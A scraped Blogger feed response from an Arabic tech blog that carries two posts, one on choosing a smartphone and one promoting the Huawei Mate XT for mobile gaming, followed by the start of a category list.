نظام HONOR البيئي. باإلضافة إلى ذلك، فكر في أشياء مثل عمر الجهاز، ودعم العمالء، وتحديثات البرامج. اختيار \u003Ca href=\"https:\/\/www.honor.com\/sa-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR\u003C\/a\u003E يمكن أن يكمل أسلوب حياتك وتفضيالتك التكنولوجية، مما يعزز من رضاك العام عن الجهاز.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s907\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"907\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s320\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هي المواصفات األكثر أهمية في الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eجودة العرض والحجم\n\u003C\/h4\u003E\u003Cp\u003Eتُعد الشاشة واحدة من األجزاء األكثر استخدا ًما في الهاتف الذكي. اختر شاشة ذات دقة عالية )1080 بكسل أو أكبر( للحصول على رسومات واضحة. تقدم شاشات AMOLED أو OLED ألوانًا زاهية وسوداء داكنة، مما يحسن من تجربة استهالك الوسائط. ضع في اعتبارك حجم الشاشة اوفق الحتياجاتك؛ الشاشات األكبر هي األفضل لأللعاب واألفالم، ً\u003C\/p\u003E\u003Cp\u003Eفي حين أن الشاشات األصغر هي األكثر قابليّة للحمل. باإلضافة إلى ذلك، ابحث عن ميزات مثل معدالت التحديث العالية )Hz90 أو Hz120 )لتحسين التمرير واالستجابة، وهو أمر مفيد بشكل خاص لالعبين والذين ينجزون مهام متعددة بانتظام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات الكاميرا\n\u003C\/h4\u003E\u003Cp\u003Eستصبح كاميرات الهواتف الذكية أولوية قصوى للعديد من المستهلكين بحلول عام .2025 ابحث عن األجهزة التي تحتوي على عدسات مختلفة، مثل العدسة العريضة والعدسة فائقة االتساع والعدسة المقربة، لتوفير المزيد من البدائل للتصوير. يمكن أن توفر الكثافة العالية للبكسالت، مثل 50 ميجابكسل أو أكثر، صورا مفصلة، ولكن جودة المستشعر والتحسين ً\u003C\/p\u003E\u003Cp\u003Eالبرمجي هما عوامل مهمة في جودة الصور. يمكن أن يحسن وضع التصوير الليلي والتقريب البصري والتطورات في الذكاء االصطناعي من تجربتك الفوتوغرافية. إذا كانت تسجيل الفيديو أمراً ضروريا بالنسبة لك، تأكد من أن الجهاز يدعم\u0026nbsp;ً تسجيل الفيديو عالي الدقة )K4 أو أعلى( ويتضمن أدوات استقرار لضمان لقطات سلسة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية الطويل األمد أمر بالغ األهمية لالستخدام المستمر للهواتف الذكية. اهدف إلى استخدام هاتف ذكي بسعة بطارية ال تقل عن 4000 مللي أمبير في الساعة؛ ومع ذلك، يفضل المستخدمون بكثافة السعات األكبر. تؤثر تحسينات البرامج والمكونات الموفرة للطاقة أي ًضا على عمر البطارية. اعتبار آخر مهم هو قدرة الشحن السريع؛ ابحث عن األجهزة\u003C\/p\u003E\u003Cp\u003Eالتي يمكنها الشحن بقوة 25 واط أو أكثر لتقليل وقت التوقف. يمكن للشحن الالسلكي والشحن الالسلكي العكسي تحسين الراحة عن طريق السماح لك بشحن األجهزة أو اإلكسسوارات األخرى دون الحاجة إلى وصالت إضافية.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تختار أفضل هاتف ذكي يناسب نمط حياتك؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لأللعاب\n\u003C\/h4\u003E\u003Cp\u003Eبالنسبة لعشاق األلعاب، األداء هو كل شيء. الختيار األجهزة القادرة على التعامل مع العناوين التي تتطلب الكثير من عا يبلغ 120 هرتز أو أكثر، باإلضافة إلى ٍل الجهد، اختر الهواتف الذكية التي تحتوي على شاشات ذات معدل تحديث معالجات متعددة النوى قوية وذاكرة وصول عشوائي ال تقل عن 12 جيجابايت. تسهم وحدة معالجة الرسوميات القوية في\u003C\/p\u003E\u003Cp\u003Eتقديم رسوميات ناعمة وعالية الجودة، بينما تساعد تقنيات التبريد الف ّعالة في الحفاظ على أداء ثابت خالل الجلسات الطويلة. البطاريات طويلة األمد مطلوبة للعب المستمر، ويمكن أن تحسن ميزات مثل إعدادات اللعبة القابلة للتعديل السرعة والرسوميات وإدارة الموارد. تعمل هذه العناصر مًعا لتوفير تجربة استجابة وغامرة تناسب الالعبين التنافسيين والترفيهيين\u003C\/p\u003E\u003Cp\u003Eعلى حد سواء.\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s782\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"782\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s320\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لعشاق التصوير الفوتوغرافي\n\u003C\/h4\u003E\u003Cp\u003Eيجب أن تحتوي الهواتف الذكية التي تركز على التصوير الفوتوغرافي على أنظمة كاميرا متقدمة مع العديد من العدسات، مثل العدسات المقربة، والعدسات الواسعة جًدا، والعدسات العريضة، لتمكين التنوع في أوضاع التصوير. بينما تعمل ميزات مثل الوضع الليلي وتثبيت الصورة البصري )OIS )على تحسين األداء في اإلضاءة المنخفضة، فإن أجهزة االستشعار عالية الدقة )50 ميجابكسل أو أكثر( تبتكر صو ًرا مفصلة. التحسينات المدعومة بالذكاء االصطناعي قادرة على تعديل المعلمات تلقائيًا للحصول على أفضل النتائج. للحصول على مزيد من المرونة في المعالجة الالحقة والتعديالت اليدوية للتصوير االحترافي، ضع في اعتبارك األجهزة التي تدعم الصور بصيغة RAW. يسهل تكوين الصور وتقييمها بشكل فعال بشاشة كبيرة ودقيقة األلوان.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لالستخدام التجاري\u003C\/h4\u003E\u003Cp\u003Eيجب أن تساعد الهواتف الذكية العاملين في األعمال على زيادة اإلنتاجية والتواصل بشكل أكثر فعالية. ابحث عن أجهزة بشاشات كبيرة وعالية الدقة لرؤية الوثائق والبريد اإللكتروني بسهولة. تضمن البطارية الطويلة األمد أن الجهاز يمكن أن يتحمل أيام العمل الطويلة دون الحاجة إلى إعادة الشحن بشكل متكرر. تحمي التدابير األمنية المتطورة، مثل المصادقة\u003C\/p\u003E\u003Cp\u003Eالبيومترية والتشفير، بيانات الشركة المهمة. التوافق مع أدوات اإلنتاجية وتطبيقات الشركات أمر بالغ األهمية. ضع في اعتبارك األجهزة التي تمتلك قدرات متعددة المهام، مثل أوضاع الشاشة المقسمة، لتحسين إنتاجية سير العمل. قد يكون من المفيد أي ًضا للمستخدمين التجاريين امتالك عالمة تجارية موثوقة مع خدمة عمالء ممتازة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالخاتمة\n\u003C\/h4\u003E\u003Cp\u003Eيجب أخذ نمط حياتك ومواردك المالية ومتطلباتك الفريدة بعناية عند اختيار هاتف ذكي في عام .2025 يمكن اتخاذ خيار ذكي من خالل تقييم الميزات المهمة مثل جودة العرض وقدرات الكاميرا وعمر البطارية، فضالً عن الجوانب مثل الاستخدام المتوقع ونظام العالمة التجارية. من خالل تخصيص اختيارك لتلبية احتياجاتك الفريدة، يمكنك التأكد من أن هاتفك الذكي هو أداة مفيدة تُحسن المهام اليومية. تذكر أن الهاتف الذكي المثالي بالنسبة لك هو الذي يندمج بسالسة مع روتينك اليومي ويوفر الوظائف والميزات التي تريدها دون إضافات غير ضرورية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6037464107295330676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6037464107295330676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/How-to-choose-the-right-smartphone-for-your-needs.html","title":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s72-c\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-503314421539218915"},"published":{"$t":"2025-03-26T05:46:00.000-07:00"},"updated":{"$t":"2025-03-26T05:48:40.685-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواوي"}],"title":{"type":"text","$t":"كيف يرتقي هاتف هواوي ميت XT بألعاب الجوال؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-e18cd1f9-7fff-7848-66be-4b278210f45a\"\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيتميز هاتف \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/qa-ar\/offer\/\" rel=\"\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EHuawei Qatar\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Mate XT كنموذج رائد يعيد تعريف الألعاب المحمولة بفضل ميزاته القوية وتصميمه المبتكر. تم تصميم هذا الهاتف الذكي لتوفير تجربة ألعاب لا مثيل لها، مع إيلاء الأولوية لكل من الشكل والوظيفة لتلبية احتياجات عشاق الألعاب. في جوهره، يتميز Mate XT بشاشة Hi-Res HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E بحجم 10.2 بوصة، تقدم دقة ألوان نابضة بالحياة ووضوح جلب الألعاب إلى الحياة. سيقدر اللاعبون مساحة الشاشة الواسعة التي تعزز رؤية الألعاب وغمرها.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eارتقِ بتجربة الألعاب المحمولة لديك باستخدام هواوي ميت إكس تي\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجربة بصرية وصوتية غامرة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيُعد المكون الرئيسي لأي تجربة ألعاب هو العناصر المرئية والسمعية التي تجذب اللاعبين إلى عوالمهم الافتراضية. يتفوق جهاز هواوي ميت XT في هذا المجال بشاشة HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E عالية الدقة بحجم 10.2 بوصة، ويقدم دقة تضمن وضوح كل تفصيل. تتيح هذه التقنية للاعبين الانغماس في بيئات الألعاب بألوان واقعية ووضوح استثنائي. سواء كان الأمر متعلقًا بالتنقل عبر مناظر طبيعية غنية بالتفاصيل أو الانخراط في مشاهد حركة عالية الحماس، توفر الشاشة مقعد الصف الأمامي لروعة بصرية لا مثيل لها. يكمل هذا العيد البصري قدرات الجهاز الصوتية الفائقة. الصوتي الغامر طبقة أخرى من التفاعل، محولةً طريقة الاستمتاع بالألعاب على منصة متنقلة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 316px; overflow: hidden; width: 553px;\"\u003E\u003Cimg height=\"316\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdrUFMYawNvfknOKvokKGHie3Vcens4U3L9O0o2PmnZFIUtkDF83sPi9qwM3jDDRprAAw1Ylw1duXz3kNC5zH4A00rxbwz61KfsMyeY1PJiKy-ifUp_U2OfsYo97_unf69TdtotdQ?key=yCB1kmweZggd_ImyAlAacCUa\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"553\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأداء والابتكار في جوهره\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتعتمد أداء الألعاب على التكامل السلس بين الأجهزة القوية والتصميم المبتكر. يجسد جهاز هواوي ميت XT هذا التآزر، مما يضمن أن يكون لدى اللاعبين كل ما يحتاجونه للسيطرة على ساحة المعركة الرقمية. يأتي الجهاز مزوداً بمعالج حديث للغاية وذاكرة وصول عشوائي (RAM) بسعة 16 جيجابايت، مما يوفر سرعات معالجة واستجابة فائقة تناسب حتى الألعاب الأكثر تطلباً. توفر سعة التخزين الداخلية التي تبلغ 1 تيرابايت مساحة واسعة لتنزيل وتخزين مجموعة متنوعة من الألعاب دون التأثير على السرعة أو الأداء. هذا يسمح للاعبين بالحفاظ على مكتبة ضخمة من العناوين في متناول أيديهم، جاهزة للعب في أي لحظة. علاوة على ذلك، يضمن دعم الشريحة المزدوجة اتصالاً غير منقطع، مما يسهل الألعاب الجماعية عبر الإنترنت ويحافظ على تواصل اللاعبين مع مجتمعاتهم.ومن الميزات البارزة الأخرى تصميم هواوي ميت XT الثلاثي الطيّ فائق النحافة، وهو معجزة هندسية تجمع بين الوظيفة والجمالية. يبرز هذا التصميم المبتكر التزام الجهاز بالراحة في الحمل، مما يمكّن اللاعبين من حمل مركز الترفيه خاصتهم بكل سهولة أينما ذهبوا.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 13pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eعروض حصرية ومشتريات مريحة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيقدم هاتف هواوي ميت إكس تي ميزات ألعاب متطورة خصيصاً بالإضافة إلى عروض مغرية تعزز القيمة للمشترين. يمكن الحصول عليه حالياً بخصم على الموقع الرسمي لهواوي، ويعد صفقة لا مثيل لها للراغبين في ترقية تجربة الألعاب على الهاتف المحمول. تتضمن الحزمة لوحة مفاتيح قابلة للطي بقيمة 299 ريال قطري، بالإضافة إلى خطة HUAWEI Care لمدة عام مجاناً بقيمة 2599 ريال قطري، لحماية الجهاز من الأضرار المحتملة. علاوة على ذلك، توفر هواوي التوصيل السريع والمجاني، مما يضمن وصول الأجهزة للعملاء بسرعة وسهولة. تؤكد هذه الفوائد الحصرية التزام هواوي بتقديم ليس فقط التكنولوجيا المبتكرة، بل أيضاً الخدمة الاستثنائية والقيمة الكبيرة. مع هواوي ميت إكس تي، لا يستثمر اللاعبون في جهاز متفوق وحسب، بل يستمتعون أيضاً بمجموعة من المزايا التي تحسن تجربتهم العامة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 437px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"437\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXfYjHEUFOfM_bKLuU4gTClc4MVWeIiIae-TLkEbThzW1vQBYUCO_1CjOr-TDAxqGogNxRfUcLfapTSrs6AkMrmqdUTH9R7vC_f8i58oY59oGP08TqGtDCIKvTlpv_Ez0Z-69PlG?key=yCB1kmweZggd_ImyAlAacCUa\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي عالم الألعاب المحمولة التنافسي، يبرز جهاز هواوي ميت إكس تي كواحد من الرواد، حيث يقدم تميزاً عبر الأداء البصري، الأداء العام، والتصميم. شاشته المذهلة بحجم 10.2 بوصة بدقة عالية الوضوح HUAWEI X-True\u003C\/span\u003E\u003Cspan style=\"font-family: SimSun; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E™\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E، بالإضافة إلى جودة الصوت التي لا تضاهى، تخلق بيئة غامرة صُممت خصيصًا لعشاق الألعاب. تكوينه الداخلي القوي، الذي يحتوي على 16 جيجابايت من ذاكرة الوصول العشوائي وسعة تخزين تصل إلى 1 تيرابايت، يضمن للاعبين تجربة لعب سلسة واستجابة ممتازة، بغض النظر عن تعقيد اللعبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/503314421539218915\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/03\/Huawei-Mate-XT.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/503314421539218915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/503314421539218915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/03\/Huawei-Mate-XT.html","title":"كيف يرتقي هاتف هواوي ميت XT بألعاب الجوال؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdrUFMYawNvfknOKvokKGHie3Vcens4U3L9O0o2PmnZFIUtkDF83sPi9qwM3jDDRprAAw1Ylw1duXz3kNC5zH4A00rxbwz61KfsMyeY1PJiKy-ifUp_U2OfsYo97_unf69TdtotdQ=s72-c?key=yCB1kmweZggd_ImyAlAacCUa","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script&max-results=8&callback=jQuery32107298470989237453_1768429009621&_=1768429009622
body_size: 25393
content:
// API callback
jQuery32107298470989237453_1768429009621({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن 